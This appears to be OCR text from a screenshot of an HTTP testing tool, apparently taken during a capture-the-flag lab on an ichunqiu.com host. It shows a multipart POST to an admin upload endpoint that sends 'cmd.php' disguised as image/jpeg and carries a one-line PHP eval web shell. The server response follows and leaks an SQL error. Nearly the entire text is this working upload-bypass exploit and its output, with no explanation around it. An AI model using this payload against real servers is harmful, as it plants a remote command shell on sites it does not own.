 Request
数据包扫描
美 化
热加载
构造请求
1 POST /admin/uploads.php?id=1 HTTP/1.1
2 Host ? : eci-2ze4tfb0faoxkzkp49lo.cloudeci1.ichunqiu.com
3 Content-Type: multipart/form-data;
boundary=---------------------------30623082103363803402542706041
4 Content-Length auto : 356
5 Connection: close
6
7 -----------------------------30623082103363803402542706041
8 Content-Disposition: form-data; name="file"
9
10
11 -----------------------------30623082103363803402542706041
12 Content-Disposition: form-data; name="file"; filename="cmd.php"
13 Content-Type: image/jpeg
14
15
16 <?php @eval($_POST['cmd']);?>
17 -----------------------------30623082103363803402542706041--
18
Responses
104bytes / 233ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jul 2024 02:04:47 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Content-Length: 104
7
8 UPDATE users SET avatar = '1719972287993.php' WHERE id = 1<br />Unknown column
9 'avatar' in 'field list'
10
远端地址:198.18.0.93:80;
时间:233ms; 总耗时:236ms;
RL:http://eci-2ze4tfb0faoxk
p49l...